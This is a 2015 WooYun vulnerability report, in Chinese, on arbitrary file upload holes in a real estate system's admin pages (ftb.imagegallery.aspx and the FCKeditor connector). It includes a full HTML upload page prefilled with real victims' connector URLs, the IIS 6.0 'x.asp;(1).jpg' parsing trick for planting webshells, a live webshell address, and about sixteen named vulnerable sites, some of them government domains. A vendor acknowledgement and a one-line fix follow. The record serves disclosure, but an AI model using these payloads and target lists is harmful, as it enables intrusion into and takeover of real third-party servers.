漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-099325
漏洞标题:某房产系统上传漏洞
相关厂商:升腾软件
漏洞作者: 路人甲
提交时间:2015-03-06 12:52
修复时间:2015-06-09 09:22
公开时间:2015-06-09 09:22
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-06: 细节已通知厂商并且等待厂商处理中
2015-03-11: 厂商已经确认,细节仅向厂商公开
2015-03-14: 细节向第三方安全合作伙伴开放
2015-05-05: 细节向核心白帽子及相关领域专家公开
2015-05-15: 细节向普通白帽子公开
2015-05-25: 细节向实习白帽子公开
2015-06-09: 细节向公众公开
简要描述:
某房产系统上传漏洞
详细说明:
某房产系统上传漏洞
漏洞证明:

上传漏洞一:
ftb.imagegallery.aspx
这个位置在后台有好几个地方
admini/zwgk/ftb.imagegallery.aspx
admini\newsTopic\ftb.imagegallery.aspx
admini\news\ftb.imagegallery.aspx
有些后台被修改地址,你们懂得
一张图告诉你拿shell 我们用来演示
http://tgfgj.com/
任意文件上传,shell地址:
http://tgfgj.com/images/cun.aspx
上案例:
http://61.180.36.38/admini/zwgk/ftb.imagegallery.aspx
http://www.jxxjfgj.cn/admini/zwgk/ftb.imagegallery.aspx
http://www.thxfdc.cn/admini/zwgk/ftb.imagegallery.aspx
http://www.thxfdc.cn/admini/newsTopic/ftb.imagegallery.aspx
http://www.lhfgc.gov.cn/admini/newsTopic/ftb.imagegallery.aspx
http://www.fcfgj.com/admini/zwgk/ftb.imagegallery.aspx
http://www.scxfdc.cn/admini/zwgk/ftb.imagegallery.aspx
http://www.khfdc.com/admini/newsTopic/ftb.imagegallery.aspx
http://tgfgj.com/admini/zwgk/ftb.imagegallery.aspx


上传漏洞二:
FckEditor\editor\filemanager\connectors\aspx\connector.aspx
用本地构造exp:
<!--
* FCKeditor - The text editor for Internet - http://www.fckeditor.net
* Copyright (C) 2003-2007 Frederico Caldeira Knabben
*
* == BEGIN LICENSE ==
*
* Licensed under the terms of any of the following licenses at your
* choice:
*
* - GNU General Public License Version 2 or later (the "GPL")
* http://www.gnu.org/licenses/gpl.html
*
* - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
* http://www.gnu.org/licenses/lgpl.html
*
* - Mozilla Public License Version 1.1 or later (the "MPL")
* http://www.mozilla.org/MPL/MPL-1.1.html
*
* == END LICENSE ==
*
* Test page for the File Browser connectors.
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>FCKeditor - Connectors Tests</title>
<script type="text/javascript">
function BuildBaseUrl( command )
{
var sUrl =
document.getElementById('cmbConnector').value +
'?Command=' + command +
'&Type=' + document.getElementById('cmbType').value +
'&CurrentFolder=' + encodeURIComponent(document.getElementById('txtFolder').value) ;
return sUrl ;
}
function SetFrameUrl( url )
{
document.getElementById('eRunningFrame').src = url ;
document.getElementById('eUrl').innerHTML = url ;
}
function GetFolders()
{
SetFrameUrl( BuildBaseUrl( 'GetFolders' ) ) ;
return false ;
}
function GetFoldersAndFiles()
{
SetFrameUrl( BuildBaseUrl( 'GetFoldersAndFiles' ) ) ;
return false ;
}
function CreateFolder()
{
var sFolder = prompt( 'Type the folder name:', 'Test Folder' ) ;
if ( ! sFolder )
return false ;
var sUrl = BuildBaseUrl( 'CreateFolder' ) ;
sUrl += '&NewFolderName=' + encodeURIComponent( sFolder ) ;
SetFrameUrl( sUrl ) ;
return false ;
}
function OnUploadCompleted( errorNumber, fileName )
{
switch ( errorNumber )
{
case 0 :
alert( 'File uploaded with no errors' ) ;
break ;
case 201 :
GetFoldersAndFiles() ;
alert( 'A file with the same name is already available. The uploaded file has been renamed to "' + fileName + '"' ) ;
break ;
case 202 :
alert( 'Invalid file' ) ;
break ;
default :
alert( 'Error on file upload. Error number: ' + errorNumber ) ;
break ;
}
}
this.frames.frmUpload = this ;
function SetAction()
{
var sUrl = BuildBaseUrl( 'FileUpload' ) ;
document.getElementById('eUrl').innerHTML = sUrl ;
document.getElementById('frmUpload').action = sUrl ;
}
</script>
</head>
<body>
<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
<tr>
<td>
<table cellspacing="0" cellpadding="0" border="0">
<tr>
<td>
Connector:<br />
<select id="cmbConnector" name="cmbConnector">
<option value="http://www.fhfcw.org/FckEditor/editor/filemanager/connectors/aspx/connector.aspx" selected="selected">ASP</option>
<option value="http://wap.ycu.jx.cn/fckeditor/editor/filemanagerold/connectors/php/connector.php">ASP.Net</option>
<option value="cfm/connector.cfm">ColdFusion</option>
<option value="lasso/connector.lasso">Lasso</option>
<option value="perl/connector.cgi">Perl</option>
<option value="PHP</option'>http://zjmyjs.com/editor/filemanager/connectors/php/connector.php">PHP</option>
<option value="py/connector.py">Python</option>
</select>
</td>
<td>
</td>
<td>
Current Folder<br />
<input id="txtFolder" type="text" value="/" name="txtFolder" /></td>
<td>
</td>
<td>
Resource Type<br />
<select id="cmbType" name="cmbType">
<option value="File" selected="selected">File</option>
<option value="Image">Image</option>
<option value="Flash">Flash</option>
<option value="Media">Media</option>
<option value="Invalid">Invalid Type (for testing)</option>
</select>
</td>
</tr>
</table>
<br />
<table cellspacing="0" cellpadding="0" border="0">
<tr>
<td valign="top">
<a href="#" onclick="GetFolders();">Get Folders</a></td>
<td>
</td>
<td valign="top">
<a href="#" onclick="GetFoldersAndFiles();">Get Folders and Files</a></td>
<td>
</td>
<td valign="top">
<a href="#" onclick="CreateFolder();">Create Folder</a></td>
<td>
</td>
<td valign="top">
<form id="frmUpload" action="" target="eRunningFrame" method="post" enctype="multipart/form-data">
File Upload<br />
<input id="txtFileUpload" type="file" name="NewFile" />
<input type="submit" value="Upload" onclick="SetAction();" />
</form>
</td>
</tr>
</table>
<br />
URL: <span id="eUrl"></span>
</td>
</tr>
<tr>
<td height="100%" valign="top">
<iframe id="eRunningFrame" src="javascript:void(0)" name="eRunningFrame" width="100%"
height="100%"></iframe>
</td>
</tr>
</table>
</body>
</html>
替换其中asp后面的地址就行,接下里利用iis6.0
http://www.fhfcw.org/WebhouseInfo/UploadFiles/file/12.asp;(1).jpg 被狗拦截了
或者建立1.asp拿webshell,还可以遍历系统盘
aspx权限还是蛮大的,看大家发挥了
上案例:
http://www.hzwfdc.com/FckEditor/editor/filemanager/connectors/aspx/connector.aspx
http://www.fhfcw.org/FckEditor/editor/filemanager/connectors/aspx/connector.aspx
http://www.jxxjfgj.cn/FckEditor/editor/filemanager/connectors/aspx/connector.aspx
http://www.cxsfdcglzx.com/FckEditor/editor/filemanager/connectors/aspx/connector.aspx
http://www.fcfgj.com//FckEditor/editor/filemanager/connectors/aspx/connector.aspx
http://www.qtghjs.com/FckEditor/editor/filemanager/connectors/aspx/connector.aspx
http://www.scxfdc.cn/FckEditor/editor/filemanager/connectors/aspx/connector.aspx
修复方案:
删除文件
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:14
确认时间:2015-03-11 09:21
厂商回复:
CNVD确认并复现所述情况,已经由CNVD按以往建立的邮件渠道向软件生产厂商升腾软件公司通报,由其后续协调网站管理单位处置并提供修复补丁。
最新状态:
暂无